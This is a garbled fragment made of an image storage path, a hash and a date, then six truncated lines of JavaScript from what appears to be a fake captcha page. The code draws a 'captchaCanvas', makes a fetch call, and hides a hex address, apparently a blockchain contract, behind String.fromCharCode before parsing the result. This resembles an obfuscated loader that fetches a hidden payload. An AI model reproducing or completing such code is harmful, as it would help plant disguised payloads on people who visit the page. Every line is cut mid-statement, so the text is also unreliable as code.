
🔐 Hash sum: 37ce67370d938fca04
📅 Last update: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substrin